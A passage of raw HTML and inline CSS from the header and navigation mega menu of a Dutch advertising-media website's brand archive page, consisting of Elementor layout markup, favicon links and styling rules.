<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.altermedia.nl/wp-content/uploads/2020/12/cropped-512x512-SITE-ICON-v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altermedia.nl/wp-content/uploads/2020/12/cropped-512x512-SITE-ICON-v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altermedia.nl/wp-content/uploads/2020/12/cropped-512x512-SITE-ICON-v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altermedia.nl/wp-content/uploads/2020/12/cropped-512x512-SITE-ICON-v2-270x270.png" />
</head>
<body class="archive tax-merk term-viia-het-uitzendbureau-voor-vrijwilligers term-2436 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default jet-mega-menu-location elementor-default elementor-kit-134">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1075" class="elementor elementor-1075 elementor-location-header" data-elementor-post-type="elementor_library">
					<div data-dce-background-color="#ffffff" class="elementor-section elementor-top-section elementor-element elementor-element-48805cfa elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="48805cfa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bed707d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db8ee8c" data-id="2db8ee8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1902238 elementor-widget elementor-widget-image" data-id="1902238" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.altermedia.nl" hom="">
							<img width="200" height="29" src="https://www.altermedia.nl/wp-content/uploads/2022/02/AltermediaLogoVector.svg" class="attachment-full size-full wp-image-20041" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69ea9df8" data-id="69ea9df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d019adc elementor-widget__width-initial elementor-widget elementor-widget-jet-mega-menu" data-id="d019adc" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-left jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-center jet-mega-menu--animation-none jet-mega-menu--location-elementor    " data-settings='{"menuId":"124","menuUniqId":"69156a9ab17ef","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"left","megaWidthType":"container","megaWidthSelector":"","breakpoint":0,"signatures":{"template_1068":{"id":1068,"signature":"a752d94da0ab348895d0684e7a0a4bad"},"template_13067":{"id":13067,"signature":"ee3895c1a53326300b3ce0de7b952755"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-1067" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--mega jet-mega-menu-item--relative-item jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-1067"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Bij ons adverteren?"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Bij ons adverteren?</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="1068" data-template-content="elementor" data-position="relative"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-1068 .elementor-element.elementor-element-7ec2d97b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1068 .elementor-element.elementor-element-7ec2d97b .elementor-repeater-item-6b43380.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1068 .elementor-element.elementor-element-731ad9d2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-706bac5 );}.elementor-bc-flex-widget .elementor-1068 .elementor-element.elementor-element-731ad9d2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1068 .elementor-element.elementor-element-731ad9d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-element-populated, .elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-element-populated > .elementor-background-overlay, .elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper{background-color:var( --e-global-color-706bac5 );align-self:flex-start;justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab, .elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{background-color:var( --e-global-color-f40a680 );border-style:solid;border-width:0px 0px 0px 0px;border-color:#F5F5F5;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__content-wrapper{background-color:var( --e-global-color-f40a680 );}.elementor-1068 .elementor-element.elementor-element-adac1af > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 10px 10px 10px;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{align-self:flex-start;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{justify-content:flex-start;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#000000;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text, .elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control .jet-tabs__label-text{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control, .elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(0, 0, 0, 0.33);}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#E72B2B;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#E72B2B;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs-swiper-container > .swiper-wrapper > .jet-tabs__control.active-tab{border-radius:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-adac1af .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{color:#000000;}.elementor-1068 .elementor-element.elementor-element-7ec2d97b{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-1068 .elementor-element.elementor-element-7ec2d97b, .elementor-1068 .elementor-element.elementor-element-7ec2d97b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-5390a73 .elementor-repeater-item-e05d344.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1068 .elementor-element.elementor-element-5390a73{margin-top:-6px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1068 .elementor-element.elementor-element-731ad9d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1068 .elementor-element.elementor-element-7ec2d97b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-1068 .elementor-element.elementor-element-731ad9d2{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1068" class="elementor elementor-1068" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7ec2d97b elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ec2d97b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6b43380&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-731ad9d2" data-id="731ad9d2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adac1af elementor-widget elementor-widget-jet-tabs" data-id="adac1af" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;,&quot;no_active_tabs&quot;:&quot;false&quot;}" data-widget_type="jet-tabs.default">
				<div class="elementor-widget-container">
					
		<div class="jet-tabs jet-tabs-position-top jet-tabs-none-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false,&quot;switchScrollingOffset&quot;:0}">
			<div class="jet-tabs__control-wrapper " role="tablist">
                                    <div id="jet-tabs-control-1821" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab " data-tab="1" tabindex="0" role="tab" aria-controls="jet-tabs-content-1821" aria-expanded="true" data-template-id="13246"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Onze mediakanalen</div></div></div><div id="jet-tabs-control-1822" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="2" tabindex="0" role="tab" aria-controls="jet-tabs-content-1822" aria-expanded="false" data-template-id="10461"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Wie wilt u bereiken?</div></div></div><div id="jet-tabs-control-1823" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="3" tabindex="0" role="tab" aria-controls="jet-tabs-content-1823" aria-expanded="false" data-template-id="11785"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Waar wilt u adverteren?</div></div></div><div id="jet-tabs-control-1824" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor  " data-tab="4" tabindex="0" role="tab" aria-controls="jet-tabs-content-1824" aria-expanded="false" data-template-id="13791"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-text">Onderzoek</div></div></div>
                    			    </div>
			<div class="jet-tabs__content-wrapper">
				<div id="jet-tabs-content-1821" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="13246"><style>.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13246 .elementor-element.elementor-element-cf35072 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13246 .elementor-element.elementor-element-dedb3f8:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-bc-flex-widget .elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-dedb3f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-13246 .elementor-element.elementor-element-f4d7008{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-c884295:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-c884295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-c884295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-c884295 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-3b7eb18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-3b7eb18 img{width:100%;}.elementor-13246 .elementor-element.elementor-element-3b7eb18:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-a60b0e8 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 55%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-a60b0e8{text-align:left;}.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-857de56:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-857de56.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-857de56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-857de56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-9bda2fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-9bda2fd img{width:100%;}.elementor-13246 .elementor-element.elementor-element-9bda2fd:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-63e7537 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 78%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-63e7537{text-align:left;}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-d1e4d7d:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-d1e4d7d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-2ac991b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-2ac991b img{width:100%;}.elementor-13246 .elementor-element.elementor-element-2ac991b:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-4595fea > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 76%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-4595fea{text-align:left;}.elementor-13246 .elementor-element.elementor-element-4595fea .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-b21e6f4:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-b21e6f4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-b21e6f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-b21e6f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-9a914e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-9a914e7 img{width:100%;}.elementor-13246 .elementor-element.elementor-element-9a914e7:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-b0852cc > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 37%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-b0852cc{text-align:left;}.elementor-13246 .elementor-element.elementor-element-b0852cc .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-9cf293c{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-f04cec0:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-f04cec0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-f04cec0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-f04cec0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-94b4cb9:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-94b4cb9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-94b4cb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-94b4cb9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-ce475ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-ce475ac img{width:100%;}.elementor-13246 .elementor-element.elementor-element-ce475ac:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-37e2413 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 51%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-37e2413{text-align:left;}.elementor-13246 .elementor-element.elementor-element-37e2413 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-d0a1201:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-d0a1201.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-d0a1201 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-d0a1201 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-d0314ad > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-d0314ad img{width:100%;}.elementor-13246 .elementor-element.elementor-element-d0314ad:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-b423093 